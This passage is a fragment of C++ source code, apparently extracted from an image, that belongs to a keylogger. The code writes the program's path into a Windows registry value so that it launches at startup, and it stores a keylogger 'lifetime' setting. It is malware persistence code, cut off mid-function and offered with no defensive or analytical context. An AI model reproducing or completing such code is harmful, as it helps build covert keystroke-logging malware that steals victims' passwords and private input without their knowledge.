 std::string keyValue = "\"";
keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void